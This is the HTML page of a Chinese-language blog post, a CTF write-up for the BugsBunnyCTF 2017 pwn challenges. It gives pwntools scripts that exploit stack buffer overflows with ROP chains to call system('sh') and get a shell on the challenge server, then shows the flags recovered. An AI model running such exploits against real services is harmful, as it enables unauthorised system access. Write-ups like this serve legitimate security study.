

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chybeta.github.io/2017/07/30/BugsBunnyCTF2017-pwn-writeup/
body_size: 10241
content:
<!doctype html>



  


<html class="theme-next muse use-motion" lang="zh-Hans">

<head>
  <!-- hexo-inject:begin --><!-- hexo-inject:end --><meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />






  <meta name="baidu-site-verification" content="cqIhQLk06F" />







  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.0" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="CTF,writeup,pwn," />





  <link rel="alternate" href="/atom.xml" title="Chybeta" type="application/atom+xml" />




  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.0" />






<meta name="description" content="单刷好幸苦。">
<meta property="og:type" content="article">
<meta property="og:title" content="BugsBunnyCTF2017-pwn-writeup">
<meta property="og:url" content="http://chybeta.github.io/2017/07/30/BugsBunnyCTF2017-pwn-writeup/index.html">
<meta property="og:site_name" content="Chybeta">
<meta property="og:description" content="单刷好幸苦。">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20170729/16.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20170729/17.jpg?raw=true">
<meta property="og:updated_time" content="2017-08-01T12:52:10.000Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="BugsBunnyCTF2017-pwn-writeup">
<meta name="twitter:description" content="单刷好幸苦。">
<meta name="twitter:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20170729/16.jpg?raw=true">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post"},
    fancybox: true,
    motion: true,
    duoshuo: {
      userId: 'undefined',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://chybeta.github.io/2017/07/30/BugsBunnyCTF2017-pwn-writeup/"/>





  <title> BugsBunnyCTF2017-pwn-writeup | Chybeta </title>
  <meta name="baidu_union_verify" content="4dcd229ee2a964611d56cf139346dc50"><!-- hexo-inject:begin --><!-- hexo-inject:end -->
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  


<!-- hexo-inject:begin --><!-- hexo-inject:end --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-121975637-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?c9c37af8d1f8c5ce0455bd146b47dd7c";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>








  
  
    
  

  <div class="container one-collumn sidebar-position-left page-post-detail ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-meta ">
  

  <div class="custom-logo-site-title">
    <a href="/"  class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <span class="site-title">Chybeta</span>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>
    
      <p class="site-subtitle"></p>
    
</div>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br />
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-link">
          <a href="/link" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-flag"></i> <br />
            
            朋友
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br />
            
            关于我
          </a>
        </li>
      

      
        <li class="menu-item menu-item-search">
          
            <a href="javascript:;" class="popup-trigger">
          
            
              <i class="menu-item-icon fa fa-search fa-fw"></i> <br />
            
            搜索
          </a>
        </li>
      
    </ul>
  

  
    <div class="site-search">
      
  <div class="popup">
 <span class="search-icon fa fa-search"></span>
 <input type="text" id="local-search-input">
 <div id="local-search-result"></div>
 <span class="popup-btn-close">close</span>
</div>


    </div>
  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
  <link itemprop="mainEntityOfPage" href="http://chybeta.github.io/2017/07/30/BugsBunnyCTF2017-pwn-writeup/">

  <span style="display:none" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <meta itemprop="name" content="chybeta">
    <meta itemprop="description" content="">
    <meta itemprop="image" content="/images/avatar.gif">
  </span>

  <span style="display:none" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="Chybeta">
    <span style="display:none" itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
      <img style="display:none;" itemprop="url image" alt="Chybeta" src="">
    </span>
  </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
            
            
              
                BugsBunnyCTF2017-pwn-writeup
              
            
          </h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2017-07-30T07:47:52+08:00">
                2017-07-30
              </time>
            

            

            
          </span>

          
            <span class="post-category" >
            
              <span class="post-meta-divider">|</span>
            
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              
                <span class="post-meta-item-text">分类于</span>
              
              
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/writeup-bin/" itemprop="url" rel="index">
                    <span itemprop="name">writeup:bin</span>
                  </a>
                </span>

                
                
              
            </span>
          

          
            
          

          

          
          
             <span id="/2017/07/30/BugsBunnyCTF2017-pwn-writeup/" class="leancloud_visitors" data-flag-title="BugsBunnyCTF2017-pwn-writeup">
               <span class="post-meta-divider">|</span>
               <span class="post-meta-item-icon">
                 <i class="fa fa-eye"></i>
               </span>
               
                 <span class="post-meta-item-text">阅读次数 </span>
               
                 <span class="leancloud-visitors-count"></span>
             </span>
          

          

          

        </div>
      </header>
      
        <img src="https://xzfile.aliyuncs.com/media/upload/picture/20210805230907-147e9e28-f5ff-1.png">
      

    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>单刷好幸苦。<br><a id="more"></a></p>
<h1 id="Pwn50"><a href="#Pwn50" class="headerlink" title="Pwn50"></a>Pwn50</h1><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div></pre></td><td class="code"><pre><div class="line">You look new here</div><div class="line">so this is my gift for you</div><div class="line">task : nc 54.153.19.139 5251</div><div class="line">just write something when connect , its always UP</div><div class="line">Author: TnMch</div></pre></td></tr></table></figure>
<p>用了gets，有明显的溢出。题目中有提供了system函数执行。exp如下：<br><figure class="highlight python"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div></pre></td><td class="code"><pre><div class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</div><div class="line">r = remote(<span class="string">"54.153.19.139"</span>,<span class="string">"5251"</span>)</div><div class="line"></div><div class="line">v6 = <span class="number">0x62</span></div><div class="line">v7 = <span class="number">0x75</span></div><div class="line">v8 = <span class="number">0x67</span></div><div class="line">v9 = <span class="number">0xDEFACED</span></div><div class="line">offset = <span class="number">0x28</span> - <span class="number">0x10</span></div><div class="line">payload = <span class="string">'bug'</span> + <span class="string">'a'</span> * (offset <span class="number">-3</span>)+ p64(v9)</div><div class="line"></div><div class="line">r.sendline(payload)</div><div class="line">r.interactive()</div></pre></td></tr></table></figure></p>
<p>既然可以溢出，也可以用rop来做。exp如下：<br><figure class="highlight python"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div></pre></td><td class="code"><pre><div class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</div><div class="line">r = remote(<span class="string">"54.153.19.139"</span>,<span class="string">"5251"</span>)</div><div class="line">elf = ELF(<span class="string">"pwn50"</span>)</div><div class="line">system_addr = elf.symbols[<span class="string">'system'</span>]</div><div class="line">binsh_addr = <span class="number">0x0000000000400773</span></div><div class="line">pop_rdi_ret_addr = <span class="number">0x0000000000400743</span></div><div class="line">offset = <span class="number">56</span></div><div class="line">payload = <span class="string">'a'</span> * offset</div><div class="line">payload += p64(pop_rdi_ret_addr)</div><div class="line">payload += p64(binsh_addr)</div><div class="line">payload += p64(system_addr)</div><div class="line"></div><div class="line">r.sendline(payload)</div><div class="line">r.interactive()</div></pre></td></tr></table></figure></p>
<p>然后我进去后找了好久的flag。以为那个pwn50是文件，结果最后发现是它是个文件夹mdzz。以后找flag可以用命令来帮忙：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div></pre></td><td class="code"><pre><div class="line">$ find /  -name flag</div><div class="line">find: &apos;/root&apos;: Permission denied</div><div class="line">/home/pwn50/flag</div><div class="line">...</div></pre></td></tr></table></figure></p>
<p>最后的flag：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">Bugs_Bunny&#123;lool_cool_stuf_even_its_old!!!!!&#125;</div></pre></td></tr></table></figure></p>
<h1 id="Pwn100"><a href="#Pwn100" class="headerlink" title="Pwn100"></a>Pwn100</h1><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div></pre></td><td class="code"><pre><div class="line">Try this , maybe little hard</div><div class="line">task : nc 54.153.19.139 5252</div><div class="line">Author: TnMch</div></pre></td></tr></table></figure>
<h1 id="pwn150"><a href="#pwn150" class="headerlink" title="pwn150"></a>pwn150</h1><p>用IDA调试后可以看到用fgets读入了192个字节，但起始位置距离rbp只有50个字节，存在溢出，而且程序没有开canary保护。溢出的offset推测为 0x50+8 = 88。</p>
<p><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20170729/16.jpg?raw=true" alt=""></p>
<p>用gdb调试确定为88的偏移。由于程序中会fork出新进程，为调试方便可以在gdb调试开始时先输入<code>set follow-fork-mode parent</code>，然后在对应的地方下断点进行调试。</p>
<p><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20170729/17.jpg?raw=true" alt=""></p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div></pre></td><td class="code"><pre><div class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</div><div class="line">elf = ELF(<span class="string">'pwn150'</span>)</div><div class="line">r = remote(<span class="string">"54.153.19.139"</span>,<span class="string">"5253"</span>)</div><div class="line"><span class="keyword">print</span> r.recvuntil(<span class="string">"UTC 2017"</span>)</div><div class="line"><span class="keyword">print</span> r.recvuntil(<span class="string">"Send me your message here:"</span>)</div><div class="line">system_addr = elf.symbols[<span class="string">'system'</span>]</div><div class="line">sh_addr = elf.search(<span class="string">'sh'</span>).next()</div><div class="line">pop_rdi_ret_addr = <span class="number">0x0000000000400883</span></div><div class="line">pop_rsi_pop_r15_ret =  <span class="number">0x0000000000400881</span></div><div class="line">offset = <span class="number">88</span></div><div class="line"></div><div class="line">payload = <span class="string">'a'</span> * offset</div><div class="line">payload += p64(pop_rdi_ret_addr)</div><div class="line">payload += p64(sh_addr)</div><div class="line">payload += p64(system_addr)</div><div class="line"></div><div class="line">r.send(payload)</div><div class="line">r.interactive()</div></pre></td></tr></table></figure>
<p>最后的flag：<br><figure class="highlight sh"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div></pre></td><td class="code"><pre><div class="line">$ ls</div><div class="line">pwn150</div><div class="line">$ <span class="built_in">cd</span> pwn150</div><div class="line">$ ls</div><div class="line">flag</div><div class="line">pwn150</div><div class="line">$ cat flag</div><div class="line">Bugs_Bunny&#123;did_i_help_you_Solve_it!oHH_talk_to_hacker:D&#125;</div></pre></td></tr></table></figure></p>
<h1 id="pwn300"><a href="#pwn300" class="headerlink" title="pwn300"></a>pwn300</h1>
      
  </div>
    <div>
      
        <!-- Google AdSense start -->
        <!-- test3 -->
<ins class="adsbygoogle2"
     style="display:block"
     data-ad-client="ca-pub-3467872413268634"
     data-ad-slot="2179835194"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle2 = window.adsbygoogle2 || []).push({});
</script>
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3467872413268634"
     data-ad-slot="5815348948"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        <!-- Google AdSense end -->
      
    </div>

    <div>
      
        
  <div style="padding: 10px 0; margin: 20px auto; width: 90%; text-align: center;">
    <div>微信扫码加入知识星球【漏洞百出】</div>
    <div id="QR">
      
          <img id="wechat_qr" src="https://xzfile.aliyuncs.com/media/upload/picture/20210805230907-147e9e28-f5ff-1.png" alt="chybeta WeChat Pay"/>
          <p>点击图片放大，扫码知识星球【漏洞百出】</p>
      
    </div>
  </div>


      
    </div>
	<div>
      
        
<div class="my_post_copyright">
  <script src="//cdn.bootcss.com/clipboard.js/1.5.10/clipboard.min.js"></script>
  <!-- JS库 sweetalert 可修改路径 -->
  <script type="text/javascript" src="http://jslibs.wuxubj.cn/sweetalert_mini/jquery-1.7.1.min.js"></script>
  <script src="http://jslibs.wuxubj.cn/sweetalert_mini/sweetalert.min.js"></script>
  <link rel="stylesheet" type="text/css" href="http://jslibs.wuxubj.cn/sweetalert_mini/sweetalert.mini.css">
  <p><span>本文标题:</span><a href="/2017/07/30/BugsBunnyCTF2017-pwn-writeup/">BugsBunnyCTF2017-pwn-writeup</a></p>
  <p><span>文章作者:</span><a href="/" title="访问 chybeta 的个人博客">chybeta</a></p>
  <p><span>发布时间:</span>2017年07月30日 - 07:07</p>
  <p><span>最后更新:</span>2017年08月01日 - 20:08</p>
  <p><span>原始链接:</span><a href="/2017/07/30/BugsBunnyCTF2017-pwn-writeup/" title="BugsBunnyCTF2017-pwn-writeup">http://chybeta.github.io/2017/07/30/BugsBunnyCTF2017-pwn-writeup/</a>
    <span class="copy-path"  title="点击复制文章链接"><i class="fa fa-clipboard" data-clipboard-text="http://chybeta.github.io/2017/07/30/BugsBunnyCTF2017-pwn-writeup/"  aria-label="复制成功！"></i></span>
  </p>
  <p><span>许可协议:</span><i class="fa fa-creative-commons"></i> <a rel="license" href="https://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank" title="Attribution-NonCommercial-NoDerivatives 4.0 International (CC BY-NC-ND 4.0)">署名-非商业性使用-禁止演绎 4.0 国际</a> 转载请保留原文链接及作者。</p>
</div>
<script>
    var clipboard = new Clipboard('.fa-clipboard');
    clipboard.on('success', $(function(){
      $(".fa-clipboard").click(function(){
        swal({
          title: "",
          text: '复制成功',
          html: false,
          timer: 500,
          showConfirmButton: false
        });
      });
    }));
</script>


      
	</div>
    <div>
      
        

      
    </div>



    <footer class="post-footer">
      
        <div class="post-tags">
          
            <a href="/tags/CTF/" rel="tag"># CTF</a>
          
            <a href="/tags/writeup/" rel="tag"># writeup</a>
          
            <a href="/tags/pwn/" rel="tag"># pwn</a>
          
        </div>
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2017/07/30/BugsBunnyCTF2017-web-writeup/" rel="next" title="BugsBunnyCTF2017-web-writeup">
                <i class="fa fa-chevron-left"></i> BugsBunnyCTF2017-web-writeup
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2017/07/30/BugsBunnyCTF2017-crypto-writeup/" rel="prev" title="BugsBunnyCTF2017-crypto-writeup">
                BugsBunnyCTF2017-crypto-writeup <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </article>



    <div class="post-spread">
      

          </div>
          


          
  <div class="comments" id="comments">
    
		<div id="lv-container" data-id="city" data-uid="MTAyMC8yOTAzNC81NjAz"></div>
    
  </div>


        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap" >
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="chybeta" />
          <p class="site-author-name" itemprop="name">chybeta</p>
          <p class="site-description motion-element" itemprop="description"></p>
        </div>
        <nav class="site-state motion-element">
        
          
            <div class="site-state-item site-state-posts">
              <a href="/archives">
                <span class="site-state-item-count">196</span>
                <span class="site-state-item-name">日志</span>
              </a>
            </div>
          

          
            <div class="site-state-item site-state-categories">
              <a href="/categories">
                <span class="site-state-item-count">13</span>
                <span class="site-state-item-name">分类</span>
              </a>
            </div>
          

          
            <div class="site-state-item site-state-tags">
              <a href="/tags">
                <span class="site-state-item-count">117</span>
                <span class="site-state-item-name">标签</span>
              </a>
            </div>
          

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="fa fa-rss"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="https://github.com/CHYbeta" target="_blank" title="GitHub">
                  
                    <i class="fa fa-fw fa-github"></i>
                  
                  GitHub
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://twitter.com/chybeta" target="_blank" title="Twitter">
                  
                    <i class="fa fa-fw fa-twitter"></i>
                  
                  Twitter
                </a>
              </span>
            
          
        </div>

        
        

        
        
          <div class="links-of-blogroll motion-element links-of-blogroll-block">
            <div class="links-of-blogroll-title">
              <i class="fa  fa-fw fa-globe"></i>
              Links
            </div>
            <ul class="links-of-blogroll-list">
              
                <li class="links-of-blogroll-item">
                  <a href="https://ph0en1x.com/" title="XMU-Ph0en1x" target="_blank">XMU-Ph0en1x</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://www.lzhtony.com/" title="lzhtony" target="_blank">lzhtony</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://findneo.github.io/" title="findneo" target="_blank">findneo</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://madsome.one/" title="Mads" target="_blank">Mads</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://ginove.github.io/" title="Ginove" target="_blank">Ginove</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://cltheorem.github.io/" title="cltheorem" target="_blank">cltheorem</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://www.cnblogs.com/frankscode/" title="Frank" target="_blank">Frank</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://philhe.coding.me/" title="Philhe" target="_blank">Philhe</a>
                </li>
              
            </ul>
          </div>
        

        


      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#Pwn50"><span class="nav-number">1.</span> <span class="nav-text">Pwn50</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#Pwn100"><span class="nav-number">2.</span> <span class="nav-text">Pwn100</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#pwn150"><span class="nav-number">3.</span> <span class="nav-text">pwn150</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#pwn300"><span class="nav-number">4.</span> <span class="nav-text">pwn300</span></a></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">chybeta</span>
</div>


<div class="powered-by">
  由 <a class="theme-link" href="https://hexo.io">Hexo</a> 强力驱动
</div>

<div class="theme-info">
  主题 -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    <div class="back-to-top">
      <i class="fa fa-arrow-up"></i>
    </div>
  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  




  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.0"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.0"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.0"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.0"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.0"></script>



  



  




	





  





  

  
      <!-- UY BEGIN -->
      <script type="text/javascript" src="http://v2.uyan.cc/code/uyan.js?uid="></script>
      <!-- UY END -->
  




  
    <script type="text/javascript">
      (function(d, s) {
        var j, e = d.getElementsByTagName(s)[0];
        if (typeof LivereTower === 'function') { return; }
        j = d.createElement(s);
        j.src = 'https://cdn-city.livere.com/js/embed.dist.js';
        j.async = true;
        e.parentNode.insertBefore(j, e);
      })(document, 'script');
    </script>
  



  
  
  <script type="text/javascript">
    // Popup Window;
    var isfetched = false;
    // Search DB path;
    var search_path = "search.xml";
    if (search_path.length == 0) {
      search_path = "search.xml";
    }
    var path = "/" + search_path;
    // monitor main search box;

    function proceedsearch() {
      $("body").append('<div class="popoverlay">').css('overflow', 'hidden');
      $('.popup').toggle();
    }
    // search function;
    var searchFunc = function(path, search_id, content_id) {
      'use strict';
      $.ajax({
        url: path,
        dataType: "xml",
        async: true,
        success: function( xmlResponse ) {
          // get the contents from search data
          isfetched = true;
          $('.popup').detach().appendTo('.header-inner');
          var datas = $( "entry", xmlResponse ).map(function() {
            return {
              title: $( "title", this ).text(),
              content: $("content",this).text(),
              url: $( "url" , this).text()
            };
          }).get();
          var $input = document.getElementById(search_id);
          var $resultContent = document.getElementById(content_id);
          $input.addEventListener('input', function(){
            var matchcounts = 0;
            var str='<ul class=\"search-result-list\">';
            var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
            $resultContent.innerHTML = "";
            if (this.value.trim().length > 1) {
              // perform local searching
              datas.forEach(function(data) {
                var isMatch = false;
                var content_index = [];
                var data_title = data.title.trim().toLowerCase();
                var data_content = data.content.trim().replace(/<[^>]+>/g,"").toLowerCase();
                var data_url = decodeURIComponent(data.url);
                var index_title = -1;
                var index_content = -1;
                var first_occur = -1;
                // only match artiles with not empty titles and contents
                if(data_title != '') {
                  keywords.forEach(function(keyword, i) {
                    index_title = data_title.indexOf(keyword);
                    index_content = data_content.indexOf(keyword);
                    if( index_title >= 0 || index_content >= 0 ){
                      isMatch = true;
                      if (i == 0) {
                        first_occur = index_content;
                      }
                    }

                  });
                }
                // show search results
                if (isMatch) {
                  matchcounts += 1;
                  str += "<li><a href='"+ data_url +"' class='search-result-title'>"+ data_title +"</a>";
                  var content = data.content.trim().replace(/<[^>]+>/g,"");
                  if (first_occur >= 0) {
                    // cut out 100 characters
                    var start = first_occur - 20;
                    var end = first_occur + 80;
                    if(start < 0){
                      start = 0;
                    }
                    if(start == 0){
                      end = 50;
                    }
                    if(end > content.length){
                      end = content.length;
